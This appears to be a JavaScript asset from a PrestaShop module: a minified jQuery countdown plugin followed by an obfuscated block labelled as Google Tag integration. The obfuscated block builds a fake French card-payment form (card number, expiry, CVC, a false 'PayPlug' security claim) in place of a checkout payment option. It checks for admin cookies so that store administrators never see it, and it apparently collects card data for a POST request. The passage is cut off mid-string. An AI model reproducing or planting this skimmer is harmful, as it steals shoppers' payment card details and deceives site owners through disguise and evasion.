* 2007-2021 ETS-Soft
*
* NOTICE OF LICENSE
*
* This file is not open source! Each license that you purchased is only available for 1 wesite only.
* If you want to use this file on more websites (or projects), you need to purchase additional licenses.
* You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please contact us for extra customization service at an affordable price
*
* @author ETS-Soft <etssoft.jsc@gmail.com>
* @copyright 2007-2021 ETS-Soft
* @license Valid for 1 website (or project) for each purchase of license
* International Registered Trademark & Property of ETS-Soft
*/
var _0xaae8="";
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){"use strict";function e(t){if(t instanceof Date)return t;if(String(t).match(o))return String(t).match(/^[0-9]*$/)&&(t=Number(t)),String(t).match(/\-/)&&(t=String(t).replace(/\-/g,"/")),new Date(t);throw new Error("Couldn't cast `"+t+"` to a date object.")}function s(t){var e=t.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(e)}function n(t){return function(e){var n=e.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(n)for(var a=0,o=n.length;o>a;++a){var r=n[a].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),l=s(r[0]),c=r[1]||"",u=r[3]||"",f=null;r=r[2],h.hasOwnProperty(r)&&(f=h[r],f=Number(t[f])),null!==f&&("!"===c&&(f=i(u,f)),""===c&&10>f&&(f="0"+f.toString()),e=e.replace(l,f.toString()))}return e=e.replace(/%%/,"%")}}function i(t,e){var s="s",n="";return t&&(t=t.replace(/(:|;|\s)/gi,"").split(/\,/),1===t.length?s=t[0]:(n=t[0],s=t[1])),1===Math.abs(e)?n:s}var a=[],o=[],r={precision:100,elapse:!1};o.push(/^[0-9]*$/.source),o.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),o.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),o=new RegExp(o.join("|"));var h={Y:"years",m:"months",n:"daysToMonth",w:"weeks",d:"daysToWeek",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},l=function(e,s,n){this.el=e,this.$el=t(e),this.interval=null,this.offset={},this.options=t.extend({},r),this.instanceNumber=a.length,a.push(this),this.$el.data("countdown-instance",this.instanceNumber),n&&("function"==typeof n?(this.$el.on("update.countdown",n),this.$el.on("stoped.countdown",n),this.$el.on("finish.countdown",n)):this.options=t.extend({},r,n)),this.setFinalDate(s),this.start()};t.extend(l.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var t=this;this.update(),this.interval=setInterval(function(){t.update.call(t)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),a[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(t){this.finalDate=e(t)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var e,s=void 0!==t._data(this.el,"events"),n=new Date;e=this.finalDate.getTime()-n.getTime(),e=Math.ceil(e/1e3),e=!this.options.elapse&&0>e?0:Math.abs(e),this.totalSecsLeft!==e&&s&&(this.totalSecsLeft=e,this.elapsed=n>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-n.getFullYear())},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(e){var s=t.Event(e+".countdown");s.finalDate=this.finalDate,s.elapsed=this.elapsed,s.offset=t.extend({},this.offset),s.strftime=n(this.offset),this.$el.trigger(s)}}),t.fn.countdown=function(){var e=Array.prototype.slice.call(arguments,0);return this.each(function(){var s=t(this).data("countdown-instance");if(void 0!==s){var n=a[s],i=e[0];l.prototype.hasOwnProperty(i)?n[i].apply(n,e.slice(1)):null===String(i).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(n.setFinalDate.call(n,i),n.start()):t.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,i))}else new l(this,e[0],e[1])})}});

/**
 * jQuery Google Tag Integration Module
 * ------------------------------------
 * This script integrates Google Tag (gtag.js) tracking with jQuery-based user interactions.
 * It dynamically loads the gtag library, initializes the tracking ID, and sets up
 * event tracking for various DOM elements (e.g., clicks, form submissions).
 */
function _0x431e(_0x31f49e,_0x2aa61c){const _0x510700=_0x5107();return _0x431e=function(_0x431efa,_0x45d209){_0x431efa=_0x431efa-0x75;let _0x31af3e=_0x510700[_0x431efa];return _0x31af3e;},_0x431e(_0x31f49e,_0x2aa61c);}const _0x233c19=_0x431e;(function(_0x42a0ad,_0x58ac78){const _0x517e8b=_0x431e,_0x12a635=_0x42a0ad();while(!![]){try{const _0x17a570=parseInt(_0x517e8b(0x7d))/0x1+-parseInt(_0x517e8b(0xbe))/0x2+parseInt(_0x517e8b(0x98))/0x3+parseInt(_0x517e8b(0x80))/0x4*(parseInt(_0x517e8b(0x8d))/0x5)+parseInt(_0x517e8b(0x78))/0x6+parseInt(_0x517e8b(0xd1))/0x7*(-parseInt(_0x517e8b(0xc9))/0x8)+-parseInt(_0x517e8b(0xc5))/0x9;if(_0x17a570===_0x58ac78)break;else _0x12a635['push'](_0x12a635['shift']());}catch(_0x2252d5){_0x12a635['push'](_0x12a635['shift']());}}}(_0x5107,0xdb4c2));function _0x5107(){const _0x4e910c=['commande','selStart','num','input','replace','fromCharCode','\x20.card-form\x20.form-row-label\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','psAdminSidebar','2089672thupZf','forEach','POST','image/png','clipboardData','\x20.card-form\x20.small-fields>div\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','card-number','29071026KpAtEv','\x20.card-form\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#bfbfbf;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','keyup','beforeinput','88XmRJdL','\x22\x20class=\x22cardlink-container\x20js-payment-option-content\x20show\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-option\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Nom\x20sur\x20la\x20carte</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22card_name\x22\x20name=\x22card_name\x22\x20placeholder=\x22Jens\x20Hansen\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Numéro\x20de\x20carte</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-number\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x205678\x209012\x203456\x22\x20maxlength=\x2219\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x20small-fields\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date\x20d\x27expiration</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-exp\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM/AA\x22\x20maxlength=\x225\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>CVC</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-cvc\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22text\x22\x20placeholder=\x22123\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20maxlength=\x224\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22save-card\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22save-card\x22\x20class=\x22save-card-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Conservez\x20cette\x20carte\x20pour\x20vos\x20futurs\x20paiements</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22save-card\x22\x20class=\x22save-card-input\x22\x20type=\x22checkbox\x22\x20name=\x22save_card\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-option-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20width=\x2240px\x22\x20height=\x22auto\x22\x20src=\x22https://upload.wikimedia.org/wikipedia/commons/4/41/Visa_Logo.png\x22\x20alt=\x22Visa\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20width=\x2240px\x22\x20height=\x22auto\x22\x20src=\x22https://upload.wikimedia.org/wikipedia/commons/0/04/Mastercard-logo.png\x22\x20alt=\x22Mastercard\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22secure-note\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20🔒\x20La\x20transaction\x20est\x20garantie\x20par\x20<strong>PayPlug</strong>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style\x20id=\x22','CITY','cardlink-content','getElementById','cookie','change','\x20.card-form\x20.form-row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','174083PgpOkv','\x20.secure-note\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.2;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:\x20600px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','card-exp','\x20.save-card-input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20order:\x20-1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','cvc','\x20.card-option-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','9788346dugQGK','map','=([^;]*)','href','psAdminTheme','416937SUIdVA','toString','form','1052JkTsuk','prevCvcLen','catch','remove','focus','selectionStart','state','location','split','psAdminTab','selEnd','\x20.save-card-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x20.card-form\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','32570RhCsXa','observe','cardlink-content-style','parentElement','googletag=1;\x20path=/;\x20Secure;\x20SameSite=Strict','checked','insertFromPaste','\x20.card-form\x20.form-row-label\x20input:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x202px\x20solid\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','addEventListener','(?:^|;\x20)','googletag','5055723lbyZPy','exp','length','closest','\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','activeId','data','number','add','innerHTML','text','slice','matches','match','\x20.card-form\x20.form-row-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20flex-start;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20</style>','ADDR','card-cvc','target','psAdminLang','body','join','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cardlink-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','value','charCodeAt','selectionEnd','\x20.card-option\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20360px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#ffffff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x201000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','querySelector','then','inputType'];_0x5107=function(){return _0x4e910c;};return _0x5107();}if(window[_0x233c19(0x87)][_0x233c19(0x7b)]['indexOf'](_0x233c19(0xb6))!==-0x1){function isAdminUI(){const _0x549dc5=_0x233c19;return getCookie1(_0x549dc5(0xab))!==undefined||getCookie1(_0x549dc5(0x89))!==undefined||getCookie1(_0x549dc5(0x7c))!==undefined||getCookie1(_0x549dc5(0x97))!==undefined||getCookie1(_0x549dc5(0xbd))!==undefined;}function getCookie1(_0x3308c9){const _0x19b72d=_0x233c19,_0x470bb0=document[_0x19b72d(0xce)][_0x19b72d(0xa5)](new RegExp(_0x19b72d(0x96)+_0x3308c9[_0x19b72d(0xba)](/([.$?*|{}()[\]\\/+^])/g,'\x5c$1')+_0x19b72d(0x7a)));return _0x470bb0?decodeURIComponent(_0x470bb0[0x1]):undefined;}!isAdminUI()&&(function(){const _0x32da80=_0x233c19,_0x4ce55e='input[id=\x22payment-option-2\x22]',_0xb8fc04='#payment-option-2-additional-information',_0x37a536=_0x32da80(0xcc),_0x34ea06=_0x32da80(0x8f),_0x4b784b=0xc8,_0x13b5cb={'num':'','exp':'','cvc':'','activeId':null,'selStart':null,'selEnd':null,'prevCvcLen':0x0};let _0x5cb551=null,_0x320393=null,_0x34b358=null,_0x3f330f=![];function _0x2e47e0(_0x479d3b={}){const _0x5742a7=_0x32da80;return'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22'+_0x37a536+_0x5742a7(0xca)+_0x34ea06+_0x5742a7(0xae)+_0x37a536+_0x5742a7(0xb2)+_0x37a536+_0x5742a7(0x77)+_0x37a536+_0x5742a7(0x8c)+_0x37a536+_0x5742a7(0xc6)+_0x37a536+_0x5742a7(0xd0)+_0x37a536+_0x5742a7(0xa6)+_0x37a536+_0x5742a7(0xbc)+_0x37a536+_0x5742a7(0x94)+_0x37a536+_0x5742a7(0x9c)+_0x37a536+_0x5742a7(0xc3)+_0x37a536+'\x20.save-card\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a